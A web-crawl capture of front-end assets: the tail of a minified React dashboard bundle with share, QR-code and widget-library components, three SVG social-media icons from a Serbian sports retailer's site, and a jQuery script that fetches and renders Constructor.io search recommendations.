e=this.props.board.identifier,t=p.getDashboardDataProvider().endpoint;window.location.href=t+\"api/duplicate?identifier=\"+e},this.refresh=()=>{const{board:e,onChange:t}=this.props,s=l().cloneDeep(e.blocks);l().each(s,(e=>{e._refresh=$.getUniqueIdentifier()})),t({blocks:s})},this.toggleLock=()=>{this.props.onLock(!this.props.locked)},this.changeModalVisibility=()=>{this.setState({showModal:!this.state.showModal})},this.onAddNewBlock=()=>{ae.dispatch(W.blockLibraryOpen())}}render(){const{__:e}=this.props,t=$.getMobileUrl(this.props.board),s=\"https://api.qrserver.com/v1/create-qr-code/?size=220x220&margin=0&data=\"+t,a=$.getMobileFrontendUrl(this.props.board),r=\"https://api.qrserver.com/v1/create-qr-code/?size=220x220&margin=0&data=\"+a,o=n.createElement(ct.u,{open:!!this.state.showModal,title:e(\"Share Dashboard\"),onClose:this.modalClose},n.createElement(ct.u.Section,null,n.createElement(pt.l,null,n.createElement(it.X,{label:e(\"Enable Remote Access\"),checked:this.props.board.isMobileEnabled,onChange:this.onIsMobileEnabledChange}),n.createElement(dt.z,{open:this.props.board.isMobileEnabled,id:\"url\"},n.createElement(qe.jN,{label:e(\"Access URL\"),id:\"url\"},n.createElement(He.D,{vertical:!0},n.createElement(\"div\",{className:pr},n.createElement(\"a\",{href:t},t),n.createElement(He.D,{distribution:\"equalSpacing\"},n.createElement(\"img\",{src:s}),n.createElement(Ue.z,{destructive:!0,onClick:this.confirmModalOpen,size:\"slim\"},e(\"Reset access token\")))))),n.createElement(it.X,{label:e(\"Enable Remote Access on Storefront\"),checked:this.props.board.isMobileFrontend,onChange:this.onIsMobileFrontendChange}),n.createElement(dt.z,{open:this.props.board.isMobileFrontend,id:\"url\"},n.createElement(qe.jN,{label:e(\"Access URL\"),id:\"url\"},n.createElement(He.D,{vertical:!0},n.createElement(\"div\",{className:pr},n.createElement(\"a\",{href:a},a),n.createElement(\"img\",{src:r}))))))))),i=n.createElement(ct.u,{open:this.state.showConfirm,title:e(\"Are you sure you want to reset access token?\"),onClose:this.confirmModalClose,primaryAction:{content:e(\"Reset\"),onAction:this.resetMobileToken},secondaryActions:[{content:\"Cancel\",onAction:this.confirmModalClose}]},n.createElement(ct.u.Section,null,n.createElement(\"p\",null,e(\"Resetting the access token will deactivate the old access link. Anyone who previously had access to the board will lose it and will need the new link to access it.\")))),l=this.props.locked?null:n.createElement(He.D,{spacing:\"tight\"},n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{onClick:this.onAddNewBlock,size:\"slim\"},e(\"Add New Widget\")),n.createElement(Ue.z,{onClick:this.props.onEdit,size:\"slim\"},e(\"Edit Board\"))),n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{onClick:this.props.onSave,disabled:!this.props.changed,size:\"slim\"},e(\"Save Changes\")),n.createElement(Ue.z,{onClick:this.props.onReset,disabled:!this.props.changed,size:\"slim\"},e(\"Reset Changes\"))),n.createElement(Ue.z,{onClick:this.refresh,size:\"slim\"},e(\"Refresh\")),n.createElement(Ue.z,{onClick:this.duplicateDoard,size:\"slim\"},e(\"Duplicate\")));return n.createElement(He.D,{alignment:\"center\"},l,o,i,n.createElement(Ue.z,{icon:dr.S,onClick:this.changeModalVisibility},e(\"Share\")),n.createElement(Ue.z,{icon:ur.S,onClick:this.toggleLock,pressed:!this.props.locked,outline:this.props.locked},e(\"Customize\")))}}const gr=Se(mr);class br extends n.PureComponent{constructor(){super(...arguments),this.onChangeDateRange=e=>{this.props.onChange(e)}}render(){return n.createElement(\"div\",null,n.createElement(ds,{identifier:\"DATE\",onChange:this.onChangeDateRange,filters:this.props.filters,reportState:null,boardState:this.props.boardState}))}}class Cr extends n.PureComponent{constructor(){super(...arguments),this.updateLock=e=>{ae.dispatch(W.updateLock(e))},this.updateBoard=e=>{ae.dispatch(W.updateBoard(e))},this.saveBoard=()=>{const{board:e}=this.props.dashboardState,{__:t}=this.props,s=xn.MessageManager.addMessage(t(\"Saving...\"));(e=>{const t=p.getDashboardDataProvider().endpoint;return new Promise(((s,n)=>{v.post(t+\"api/save\",{board:e}).then((e=>{!0===e.data.success?s(e.data.message):!1===e.data.success&&n(e.data.message),n(JSON.stringify(e.data))})).catch((e=>{n(JSON.stringify(e))}))}))})(e).then((e=>{xn.MessageManager.addMessage(e,s),ae.dispatch(W.syncBoard())})).catch((e=>{xn.MessageManager.addErrorMessage(e,s)}))},this.editBoard=()=>{const{board:e}=this.props.dashboardState;ae.dispatch(W.editBoard(e.identifier))},this.resetBoard=()=>{const{_board:e}=this.props.dashboardState;ae.dispatch(W.updateBoard(e))},this.setFilters=e=>{ae.dispatch(W.setFilters(e))}}render(){const{dashboardState:e}=this.props,t=p.isMobileDashboard()?null:n.createElement(gr,{board:e.board,locked:e.locked,changed:this.isBoardChanged(),onSave:this.saveBoard,onEdit:this.editBoard,onChange:this.updateBoard,onReset:this.resetBoard,onLock:this.updateLock});return n.createElement(He.D,{alignment:\"center\"},this.props.children,n.createElement(He.D.Item,{fill:!0},n.createElement(br,{filters:e.filters,onChange:this.setFilters,boardState:e.board})),t)}isBoardChanged(){const{board:e,_board:t}=this.props.dashboardState;return!l().isEqual(t,e)}}const vr=Se((0,r.$j)((e=>({dashboardState:e.dashboardState})))(Cr));class fr extends n.PureComponent{constructor(){super(...arguments),this.state={activeBlock:0},this.onClose=()=>{ae.dispatch(W.blockLibraryClose())},this.setActiveBlock=e=>{this.setState({activeBlock:e})},this.addSelected=()=>{const{size:e,identifier:t,pos:s}=$.getEmtpyBlock(),n=Object.assign(Object.assign({},p.getDashboardDataProvider().library[this.state.activeBlock]),{identifier:t,size:e,pos:s});this.addBlock(n),ae.dispatch(W.blockLibraryClose())},this.addCustom=()=>{this.addBlock($.getEmtpyBlock()),ae.dispatch(W.blockLibraryClose())},this.addBlock=e=>{const{board:t}=this.props.dashboardState,s=l().clone(t.blocks);s.push(e),ae.dispatch(W.updateBoard({blocks:s}))},this.prepareBlock=e=>{const t=$.getEmtpyBlock();return Object.assign(Object.assign(Object.assign({},t),e),{config:Object.assign(Object.assign({},t.config),e.config)})}}render(){const{__:e}=this.props,t={content:e(\"Add Empty Widget\"),onClick:this.addCustom},s=[{content:e(\"Cancel\"),onAction:this.onClose}],a=p.getDashboardDataProvider().library,r=l().map(a,((t,s)=>{const a=ie()(\"BlockLibrary-Item_1igtO\",this.state.activeBlock===s&&\"BlockLibrary-Active_2w8l1\");return n.createElement(\"div\",{className:a,key:s,onClick:this.setActiveBlock.bind(this,s)},e(t.title))})),o=this.prepareBlock(a[this.state.activeBlock]),i=n.createElement(ua,{block:o,locked:!0});return n.createElement(ct.u,{open:this.props.dashboardState.blockLibrary,title:e(\"Widget Library\"),onClose:this.onClose,primaryAction:t,secondaryActions:s,large:!0},n.createElement(\"div\",{className:\"BlockLibrary-Container_3j7Mu\"},n.createElement(Ze.R,{className:\"BlockLibrary-Selector_3xzEZ\",vertical:!0,shadow:!0},r),n.createElement(Ze.R,{className:\"BlockLibrary-Preview_21-Ef\"},n.createElement(\"div\",{className:\"BlockLibrary-PreviewInner_K95K2\"},i),n.createElement(Ue.z,{accessibilityLabel:e(\"Add Widget\"),onClick:this.addSelected,primary:!0},e(\"Add Widget\")))))}}const yr=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(Se(fr));class Er extends n.PureComponent{constructor(){super(...arguments),this.state={time:Date.now()},this.onDismiss=e=>{e.time=0}}componentDidMount(){setInterval((()=>{this.setState({time:Date.now()})}),1e3)}render(){const e=this.props.messages.map((e=>e.time+e.duration<=this.state.time?null:n.createElement(Ct.F,{key:e.id,onDismiss:this.onDismiss.bind(this,e),content:e.content,error:\"error\"===e.type})));return n.createElement(\"div\",null,e)}}class Sr extends n.Component{constructor(){super(...arguments),this.renderApp=()=>{let e;return e=p.getDashboardDataProvider().endpoint?n.createElement(Zn,null):this.props.builderState.active?n.createElement(Vn,null):n.createElement(ft,null),n.createElement(\"div\",{className:\"root-Root_1N8j6\"},n.createElement(\"div\",{className:\"root-ContentArea_21hJx\"},n.createElement(\"div\",{className:\"root-Content_1-IQQ\"},e)),n.createElement(Er,{messages:this.props.mainState.messages}))}}render(){return this.renderApp()}}const Dr=(0,r.$j)((e=>({mainState:e.mainState,builderState:e.builderState})))(Sr);var wr=s(6901),kr=s(1886),_r=s(4443),xr=s(1994);const Mr=()=>n.createElement(r.zt,{store:ae},n.createElement(wr.w,{i18n:xr},n.createElement(kr.R,null,n.createElement(_r.T,{fullWidth:!0},n.createElement(Dr,null)))));!function(){const e=document.getElementById(\"root\");(0,a.s)(e).render(n.createElement(Mr,null))}()},4654:()=>{}},s={};function n(e){var a=s[e];if(void 0!==a)return a.exports;var r=s[e]={id:e,loaded:!1,exports:{}};return t[e].call(r.exports,r,r.exports,n),r.loaded=!0,r.exports}n.m=t,e=[],n.O=(t,s,a,r)=>{if(!s){var o=1/0;for(h=0;h<e.length;h++){for(var[s,a,r]=e[h],i=!0,l=0;l<s.length;l++)(!1&r||o>=r)&&Object.keys(n.O).every((e=>n.O[e](s[l])))?s.splice(l--,1):(i=!1,r<o&&(o=r));if(i){e.splice(h--,1);var c=a();void 0!==c&&(t=c)}}return t}r=r||0;for(var h=e.length;h>0&&e[h-1][2]>r;h--)e[h]=e[h-1];e[h]=[s,a,r]},n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var s in t)n.o(t,s)&&!n.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:t[s]})},n.g=function(){if(\"object\"==typeof globalThis)return globalThis;try{return this||new Function(\"return this\")()}catch(e){if(\"object\"==typeof window)return window}}(),n.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,\"exports\",{enumerable:!0,set:()=>{throw new Error(\"ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: \"+e.id)}}),e),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{\"undefined\"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(e,\"__esModule\",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e={143:0};n.O.j=t=>0===e[t];var t=(t,s)=>{var a,r,[o,i,l]=s,c=0;if(o.some((t=>0!==e[t]))){for(a in i)n.o(i,a)&&(n.m[a]=i[a]);if(l)var h=l(n)}for(t&&t(s);c<o.length;c++)r=o[c],n.o(e,r)&&e[r]&&e[r][0](),e[o[c]]=0;return n.O(h)},s=self.webpackChunkapp=self.webpackChunkapp||[];s.forEach(t.bind(null,0)),s.push=t.bind(null,s.push.bind(s))})();var a=n.O(void 0,[736],(()=>n(7450)));a=n.O(a)})();"}
}});


--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/facebook-icon.svg
body_size: 1547
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-818.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Facebook-Icon" transform="translate(818.000000, 229.000000)">
                        <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                        <path d="M28.0156059,39.9999928 L28.0156059,29.2656434 L31.4374727,29.2656434 L31.9999714,25.0000286 L28.0156059,25.0000286 L28.0156059,22.0469107 C28.0156059,21.3594121 28.1406058,20.8594137 28.390605,20.5469142 C28.7031045,20.1719151 29.2812279,19.9844156 30.1249759,19.9844156 L32.3749705,19.9844156 L32.3749705,16.1875496 C31.5312225,16.0625497 30.4374754,16.0000501 29.0937283,16.0000501 C27.4374825,16.0000501 26.1093602,16.4922364 25.1093628,17.476609 C24.1093654,18.4609817 23.6093664,19.8437909 23.6093664,21.6250367 L23.6093664,25.0000286 L20,25.0000286 L20,29.2656434 L23.6093664,29.2656434 L23.6093664,39.9999928 L28.0156059,39.9999928 Z" id="" fill="#FFFFFF" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/youtube-icon.svg
body_size: 2511
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-1052.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Social-icons" transform="translate(818.000000, 229.000000)">
                        <g id="Youtube-Icon" transform="translate(234.000000, 0.000000)">
                            <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                            <path d="M26.4999678,36 L30.7655826,35.9531251 C33.7655755,35.8593753 35.6718212,35.7031259 36.484319,35.4843762 C37.0468177,35.3281268 37.5311913,35.0468775 37.9374405,34.6406282 C38.3436898,34.234379 38.6249391,33.7656301 38.7811885,33.2343816 C38.9999382,32.3906336 39.1561876,31.0937615 39.2499374,29.3437659 L39.2499374,29.3437659 L39.2968123,27.0000215 L39.2499374,24.656277 C39.1561876,22.9375309 38.9999382,21.6562842 38.7811885,20.8125362 C38.6249391,20.2500376 38.3436898,19.7656639 37.9374405,19.3594147 C37.5311913,18.9531654 37.0468177,18.6719161 36.484319,18.5156667 C35.6718212,18.296917 33.7655755,18.1406676 30.7655826,18.0469178 L30.7655826,18.0469178 L26.4999678,18.0000429 L22.234353,18.0469178 C19.2343601,18.1406676 17.3281144,18.296917 16.5156166,18.5156667 C15.953118,18.6719161 15.4687444,18.9531654 15.0624951,19.3594147 C14.6562458,19.7656639 14.3749965,20.2500376 14.2187471,20.8125362 C13.9999974,21.6562842 13.843748,22.9375309 13.7499982,24.656277 C13.718748,25.5312752 13.7031233,26.3125229 13.7031233,27.0000215 L13.7031233,27.0000215 L13.7499982,29.3437659 C13.843748,31.0937615 13.9999974,32.3906336 14.2187471,33.2343816 C14.3749965,33.7656301 14.6562458,34.234379 15.0624951,34.6406282 C15.4687444,35.0468775 15.953118,35.3281268 16.5156166,35.4843762 C17.3281144,35.7031259 19.2343601,35.8593753 22.234353,35.9531251 L22.234353,35.9531251 L26.4999678,36 Z M23.8749741,30.8437623 L23.8749741,23.2031555 L30.5780831,27.0000215 L23.8749741,30.8437623 Z" id="" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/tik-tok-icon.svg
body_size: 1949
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-1130.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Social-icons" transform="translate(818.000000, 229.000000)">
                        <g id="Youtube-Icon" transform="translate(312.000000, 0.000000)">
                            <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                            <path d="M36.7142857,24.4318028 C34.7763945,24.4365345 32.8860277,23.8196158 31.3102352,22.6681981 L31.3102352,30.698553 C31.3091396,33.7442129 29.4567181,36.4694672 26.6622251,37.5366348 C23.867732,38.6038023 20.7178593,37.7888358 18.7587105,35.4917586 C16.7995616,33.1946813 16.4424516,29.897755 17.8626666,27.2192638 C19.2828815,24.5407725 22.1822534,23.0430543 25.137636,23.4612586 L25.137636,27.5002503 C23.7829382,27.0652769 22.3078109,27.5682868 21.481213,28.7470695 C20.654615,29.9258522 20.6637754,31.5134069 21.503919,32.6821684 C22.3440625,33.8509299 23.824892,34.3361672 25.1744764,33.8849344 C26.5240607,33.4337015 27.4367115,32.1482053 27.4366794,30.698553 L27.4366794,15 L31.3102352,15 C31.3075446,15.3339122 31.334951,15.6673691 31.3921081,15.9961558 C31.6641429,17.4795233 32.5223857,18.7831641 33.7651012,19.6006493 C34.6399039,20.191105 35.6655416,20.5058169 36.7142857,20.5055919 L36.7142857,24.4318028 Z" id="Path" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js
body_size: 1781
content:
require(['jquery','constructorioClient'],function($,ConstructorioClient){$(document).ready(function(){const cnstrWindow=window.cnstrc||{};const config=window.constructorioConfig||{};const userId=cnstrWindow.userId;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl});console.log("Zero-State Initialized");$('#search').on('input click',function(){const searchField=$(this).val();if(!searchField){fetchRecommendations();$('.zero-state-container').show();}else{$('.zero-state-container').hide();}});$(document).on('click',function(e){if(!$(e.target).closest('#search, #search_autocomplete').length){$('.zero-state-container').hide();}});function fetchRecommendations(){const pods=[{podId:'top_searches',container:$('#nst-zs-suggestions-list'),render:renderSuggestions,section:'Search Suggestions'},{podId:'top_categories',container:$('#nst-zs-categories-list'),render:renderCategories,section:'Categories'},{podId:'best_sellers',container:$('#zs-nst-product-list'),render:renderProducts,section:'Products'},{podId:'top_brands',container:$('#zs-nst-brands-list'),render:renderBrands,section:'Brands'},];pods.forEach(({container})=>container.empty());if(userId){constructorClient.setClientOptions({userId:userId});}
Promise.all(pods.map(({podId,container,render,section})=>constructorClient.recommendations.getRecommendations(podId,{section}).then((response)=>{const{results}=response.response;const validPodIds=['top_searches','top_categories','best_sellers','top_brands'];if(validPodIds.includes(podId)){container.attr('data-cnstrc-recommendations-pod-id',response.request.pod_id||'');container.attr('data-cnstrc-result-id',response.result_id||'');container.attr('data-cnstrc-num-results',response.response.total_num_results||0);}
render(results,container);}).catch((error)=>{console.error(`Error fetching recommendations for podId: ${podId}`,error);}))).catch((error)=>{console.error('Error fetching recommendations:',error);});}
function renderSuggestions(results,container){results.slice(0,5).forEach(({value,data,strategy,section})=>{const itemId=data.id||'';const itemName=value||itemId;const strategyId=strategy&&strategy.id?strategy.id:'';const listItem=`
                  <li class="nst-item nst-item-suggestions"
                      data-cnstrc-item="recommendation"
                      data-cnstrc-item-id="${itemId}"
                      data-cnstrc-item-name="${itemName}"
                      data-cnstrc-strategy-id="${strategyId}"
                      data-cnstrc-item-section="Search Suggestions">
                    <a href="/rezultati-pretrage/?q=${encodeURIComponent(itemName)}"><span>${itemName}</span></a>
                  </li>
                `;container.append(listItem);});}
function renderCategories(results,container){container.empty();results.slice(0,3).forEach(({value,data:{id,url},strategy})=>{const categoryUrl=url||'#';const strategyId=strategy&&strategy.id?strategy.id:'';const listItem=`
            <li class="nst-item nst-item-categories"
                data-cnstrc-item="recommendation"
                data-cnstrc-item-name="${value}"
                data-cnstrc-item-section="Categories"
                data-cnstrc-item-id="${id}"
                data-cnstrc-strategy-id="${strategyId}">
                <div class="autocomplete-arrow-right-img" alt="Arrow"></div>
                <a href="${categoryUrl}" title="${value}">
                    <span>${value}</span>
                </a>
            </li>
        `;container.append(listItem);});}
function renderProducts(results,container){results.slice(0,4).forEach(({value,data,strategy})=>{const{id,variation_id,url,price,special_price,image_url}=data;const formatPrice=(amount)=>new Intl.NumberFormat('sr-RS',{style:'currency',currency:'RSD',minimumFractionDigits:2,}).format(amount).replace('RSD','').trim()+' <span class="format-price-rsd-bold">RSD</span>';const formattedPrice=formatPrice(price);const formattedSpecialPrice=special_price?formatPrice(special_price):null;let itemPrice=price;if(special_price&&special_price<price){itemPrice=special_price;}
let priceHTML=`<p class="price">${formattedPrice}</p>`;if(special_price&&formattedSpecialPrice){priceHTML=`
                <p class="old-price" style="text-decoration: line-through; color: #777;">${formattedPrice}</p>
                <p class="special-price">${formattedSpecialPrice}</p>
              `;}
const listItem=`
              <li
                class="nst-item nst-item-products"
                data-cnstrc-item="recommendation"
                data-cnstrc-item-id="${id}"
                data-cnstrc-item-name="${value}"
                ${variation_id ? `data-cnstrc-item-variation-id="${variation_id}"` : ''}
                ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                data-cnstrc-item-price="${itemPrice}"
                data-cnstrc-item-section="Products"
              >
                <a href="${url}">
                  <img src="${image_url}" alt="${value}" class="nst-product-image">
                  <h3>${value}</h3>
                  ${priceHTML}
                </a>
              </li>
            `;container.append(listItem);});}
function renderBrands(results,container){results.slice(0,6).forEach(({value,data,strategy})=>{const image=data.image_url?data.image_url:'placeholder';let listItem;if(image!=='placeholder'){listItem=`
                <div
                    class="brand-item"
                    data-cnstrc-item="recommendation"
                    data-cnstrc-item-section="Brands"
                    data-cnstrc-item-name="${value}"
                    data-cnstrc-item-id="${data.id}"
                    ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                >
                    <a href="/${data.url}">
                        <img src="${image}" alt="${value}" />
                    </a>
                </div>
            `;}else{listItem=`
                <div
                    class="brand-item"
                    data-cnstrc-item="recommendation"
                    data-cnstrc-item-section="Brands"
                    data-cnstrc-item-name="${value}"
                    data-cnstrc-item-id="${data.id}"
                    ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                >
                    <a href="/${data.url}">
                        <p>${value}</p>
                    </a>
                </div>
            `;}
container.append(listItem);});container.css('display','flex').css('flex-wrap','wrap');}});});